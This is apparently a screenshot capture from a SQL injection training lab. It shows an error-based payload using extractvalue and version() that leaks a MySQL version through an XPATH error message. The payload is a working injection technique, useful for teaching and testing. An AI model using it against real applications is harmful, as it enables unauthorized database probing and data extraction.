 SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
extractvalue('',concat('>',version()))
Database:
MySQL
Submit Query
Response
(MySQLdb._exceptions.OperationalError) (1105, "XPATH syntax error: '>5.7.35'") [SQL: SELECT id, name, description, price FROM menu WHERE id =
extractvalue('',concat('>',version()))] (Background on this error at: https://sqlalche.me/e/14/e3q8)